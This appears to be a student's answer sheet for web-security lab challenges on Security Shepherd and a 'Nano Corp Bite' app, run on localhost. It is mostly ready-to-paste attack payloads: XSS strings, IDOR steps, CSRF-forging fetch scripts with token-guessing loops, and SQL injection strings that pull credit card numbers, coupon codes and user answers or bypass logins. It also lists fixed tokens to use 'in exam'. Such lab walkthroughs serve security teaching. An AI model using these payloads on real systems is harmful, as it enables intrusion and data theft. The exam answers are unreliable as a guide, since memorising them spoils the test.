NANO CORP BITE

create account wait for 60 sec to get verified then login

1st vulnerability ReflectedXSS

Go to restaurant page, in search box paste “<img src=x onerror=alert('Reflected-XSS')>” click search then done check scoreboard.

2nd Stored XSS
Go to profile page, in Display Name Box paste “<img src=x onerror=alert('Stored-XSS')>” click save changes.

3rd IDOR insecure direct object reference
Go to orders page then in url it will be your ip:port/orders

You just need to append orders/1, orders/2 to see other users order this will mark idor as done

Security Sheperd
CSRF total 9 types

Create 2 accounts in security shepherd
One with your usn and other dummy acc

In ur acc for csrf challenge they provide you the url either get or post request

Something like this get request

Go to the other dummy acc and in the same logged in page paste the the following link
“https://localhost:8444/user/csrfchallengeone/plusplus?userid=ba93aa273227a7c7b4f66ce28f0723e5c777ed9d” just change the ip address and port and your userID to the main account , then enter it will show increment successful.
Go back to main account check score board

IF it is post request

Open console in the dummy acc browser

Then use fetch function for example

fetch('/user/csrfchallengetwo/plusplus', {
method: 'POST',
headers: {
'Content-Type': 'application/x-www-form-urlencoded'
},
body: 'userid=ba93aa273227a7c7b4f66ce28f0723e5c777ed9d'
})
.then(r => r.text())
.then(console.log);

In the challenge page observe the body key values sometimes it is userid or userId

In some challenges it requires CSRF TOKEN it will be provided in Chanllenge page itself or you need to view page souce to get that token and modify and paste the below fetch function in the from the dummy account browser

fetch('/user/csrfchallengethree/plusplus', {
method: 'POST',
headers: {
'Content-Type': 'application/x-www-form-urlencoded'
},
body: 'userid=61111c7bc5137e7e275289a1d4e413a02a7b6ec7&csrfToken=PASTE_TOKEN_HERE'
})
.then(r => r.text())
.then(console.log);

Careful with userId or userid it will be mentioned in challenge page itself

Some times csrf token will be just 1,2,3 etc use the below fetch function
If the challenge says CSRF 5

[0, 1, 2].forEach(token => {
fetch('/user/csrfchallengefive/plusplus', {
method: 'POST',
credentials: 'include',
headers: {
'Content-Type': 'application/x-www-form-urlencoded'
},
body: `userId=61111c7bc5137e7e275289a1d4e413a02a7b6ec7&csrfToken=${token}`
})
.then(r => r.text())
.then(text => console.log('Token:', token, 'Response:', text));
});

CSRF 6
Use fetch function find the hidden csrf token in page source
fetch('/user/csrfchallengesix/plusplus', {
method: 'POST',
credentials: 'include',
headers: {
'Content-Type': 'application/x-www-form-urlencoded'
},
body: 'userId=61111c7bc5137e7e275289a1d4e413a02a7b6ec7&csrfToken=PASTE_TOKEN_HERE'
})
.then(r => r.text())
.then(console.log);

For CSRF 6 the following are only 3 tokens use in exam it might be any one of them
c4ca4238a0b923820dcc509a6f75849b
eccbc87e4b5ce2fe28308fd9f2a7baf3
c81e728d9d4c2f636f067f89cc14862c

Use for loop with fetch function

const userId = '61111c7bc5137e7e275289a1d4e413a02a7b6ec7';

const tokens = [
'c4ca4238a0b923820dcc509a6f75849b',
'eccbc87e4b5ce2fe28308fd9f2a7baf3',
'c81e728d9d4c2f636f067f89cc14862c'
];

tokens.forEach(token => {
const data = new URLSearchParams();
data.set('userId', userId);
data.set('csrfToken', token);

fetch('/user/csrfchallengesix/plusplus', {
method: 'POST',
credentials: 'include',
headers: {
'Content-Type': 'application/x-www-form-urlencoded'
},
body: data.toString()
})
.then(r => r.text())
.then(text => console.log('Token:', token, 'Response:', text));
});

CSRF JSON challenge

fetch('/user/csrfchallengejson/plusplus', {
method: 'POST',
credentials: 'include',
headers: {
'Content-Type': 'application/json'
},
body: JSON.stringify({
userId: '61111c7bc5137e7e275289a1d4e413a02a7b6ec7'
})
})
.then(r => r.text())
.then(console.log);

SOME TIMES IT WILL SAY INCREMENT FAILED YOUR NEW TOKEN IS -274732….. Use this new token and modify fetch function to send new request using new token

SQLi or SQL INJECTION

SQL 1

Use the following in the input box

' OR '1'='1' --
' OR 1=1 --
1 OR 1=1 --
' OR 1=1 #

SQL 2
USE THIS IN INPUT BOX

' OR '1'='1
x@x'or'1'='1
1'or'1@1.1
a'!='1@1.1

SQL3

First type the given name in challenge box

Then go to network tab in dev tools then look at recent network log right click copy then copy as fetch use gpt

fetch("https://127.0.0.1:8444/challenges/b7327828a90da59df54b27499c0dc2e875344035e38608fcfb7c1ab8924923f6", {
"headers": {
"accept": "*/*",
"accept-language": "en-GB,en-US;q=0.9,en;q=0.8",
"content-type": "application/x-www-form-urlencoded",
"sec-ch-ua": "\"Google Chrome\";v=\"149\", \"Chromium\";v=\"149\", \"Not)A;Brand\";v=\"24\"",
"sec-ch-ua-mobile": "?1",
"sec-ch-ua-platform": "\"Android\"",
"sec-fetch-dest": "empty",
"sec-fetch-mode": "cors",
"sec-fetch-site": "same-origin",
"x-requested-with": "XMLHttpRequest"
},
"referrer": "https://127.0.0.1:8444/challenges/b7327828a90da59df54b27499c0dc2e875344035e38608fcfb7c1ab8924923f6.jsp",
"body": "theUserName=Mary+martin",
"method": "POST",
"mode": "cors",
"credentials": "include"
});

Put this to gpt and state the challenge it will provide you with something as follow

const data = new URLSearchParams();

data.set(
"theUserName",
"Mary Martin' UNION SELECT creditcardnumber FROM customers WHERE customerName='Mary Martin' #"
);

fetch("https://127.0.0.1:8444/challenges/b7327828a90da59df54b27499c0dc2e875344035e38608fcfb7c1ab8924923f6", {
headers: {
"accept": "*/*",
"content-type": "application/x-www-form-urlencoded",
"x-requested-with": "XMLHttpRequest"
},
referrer: "https://127.0.0.1:8444/challenges/b7327828a90da59df54b27499c0dc2e875344035e38608fcfb7c1ab8924923f6.jsp",
body: data.toString(),
method: "POST",
mode: "cors",
credentials: "include"
})
.then(r => r.text())
.then(console.log);

SQL4
Same as above type something like ‘ OR username=’admin’ –

Then go to network tab in dev tools copy as fetch then give it to gpt it should give you something as below

const data = new URLSearchParams();

data.set("theUserName", "\\");
data.set("thePassword", ' or username="admin";-- -');

fetch("https://127.0.0.1:8444/challenges/1feccf2205b4c5ddf743630b46aece3784d61adc56498f7603ccd7cb8ae92629", {
headers: {
"accept": "*/*",
"content-type": "application/x-www-form-urlencoded",
"x-requested-with": "XMLHttpRequest"
},
referrer: "https://127.0.0.1:8444/challenges/1feccf2205b4c5ddf743630b46aece3784d61adc56498f7603ccd7cb8ae92629.jsp",
body: data.toString(),
method: "POST",
mode: "cors",
credentials: "include"
})
.then(r => r.text())
.then(console.log);

SQL5

Coupon code

To get coupon code use the below fetch function
const data = new URLSearchParams();

data.set(
"couponCode",
"x' UNION SELECT 1,100,couponCode FROM vipCoupons -- "
);

fetch("https://127.0.0.1:8444/challenges/8edf0a8ed891e6fef1b650935a6c46b03379a0eebab36afcd1d9076f65d4ce62VipCouponCheck", {
headers: {
"accept": "*/*",
"content-type": "application/x-www-form-urlencoded",
"x-requested-with": "XMLHttpRequest"
},
body: data.toString(),
method: "POST",
mode: "cors",
credentials: "include"
})
.then(r => r.text())
.then(console.log);

Use that coupon code paste it in challenge page make any item quantity 1 and click the button u r done

SQL 6
First check column name using this function

const url = "https://127.0.0.1:8444/challenges/d0e12e91dafdba4825b261ad5221aae15d28c36c7981222eb59f7fc8d8f212a2";

const data = new URLSearchParams();

data.set(
"pinNumber",
"\\x27 UNION SELECT GROUP_CONCAT(column_name) FROM information_schema.columns WHERE table_name=\\x27users\\x27 -- "
);

fetch(url, {
headers: {
"accept": "*/*",
"content-type": "application/x-www-form-urlencoded",
"x-requested-with": "XMLHttpRequest"
},
body: data.toString(),
method: "POST",
mode: "cors",
credentials: "include"
})
.then(r => r.text())
.then(console.log);

Then use the following fetch function

const url = "https://127.0.0.1:8444/challenges/d0e12e91dafdba4825b261ad5221aae15d28c36c7981222eb59f7fc8d8f212a2";

const data = new URLSearchParams();

data.set(
"pinNumber",
"\\x27 UNION SELECT userAnswer FROM users WHERE userName=\\x27Brendan\\x27 -- "
);

fetch(url, {
headers: {
"accept": "*/*",
"content-type": "application/x-www-form-urlencoded",
"x-requested-with": "XMLHttpRequest"
},
body: data.toString(),
method: "POST",
mode: "cors",
credentials: "include"
})
.then(r => r.text())
.then(console.log);

Or this

const url = "https://127.0.0.1:8444/challenges/d0e12e91dafdba4825b261ad5221aae15d28c36c7981222eb59f7fc8d8f212a2";

const data = new URLSearchParams();

data.set(
"pinNumber",
"\\x27 UNION SELECT userAnswer FROM users WHERE userName=\\x27brendan\\x27 -- "
);

fetch(url, {
headers: {
"accept": "*/*",
"content-type": "application/x-www-form-urlencoded",
"x-requested-with": "XMLHttpRequest"
},
body: data.toString(),
method: "POST",
mode: "cors",
credentials: "include"
})
.then(r => r.text())
.then(console.log);

SQL7

const url = "https://127.0.0.1:8444/challenges/8c2dd7e9818e5c6a9f8562feefa002dc0e455f0e92c8a46ab0cf519b1547eced";

const data = new URLSearchParams();

data.set("subEmail", `"x' OR 1=1 OR 'a'='b"@x.x`);
data.set("subPassword", "test");

fetch(url, {
headers: {
"accept": "*/*",
"content-type": "application/x-www-form-urlencoded",
"x-requested-with": "XMLHttpRequest"
},
referrer: "https://127.0.0.1:8444/challenges/8c2dd7e9818e5c6a9f8562feefa002dc0e455f0e92c8a46ab0cf519b1547eced.jsp",
body: data.toString(),
method: "POST",
mode: "cors",
credentials: "include"
})
.then(r => r.text())
.then(console.log);

Or this

const url = "https://127.0.0.1:8444/challenges/8c2dd7e9818e5c6a9f8562feefa002dc0e455f0e92c8a46ab0cf519b1547eced";

const data = new URLSearchParams();

data.set("subEmail", `"x' OR userName='admin' OR 'a'='b"@x.x`);
data.set("subPassword", "test");

fetch(url, {
headers: {
"accept": "*/*",
"content-type": "application/x-www-form-urlencoded",
"x-requested-with": "XMLHttpRequest"
},
body: data.toString(),
method: "POST",
mode: "cors",
credentials: "include"
})
.then(r => r.text())
.then(console.log);

SQLInjection escape
\' OR 1=1 --
\' OR 'a'='a' --
\' OR 2>1 --

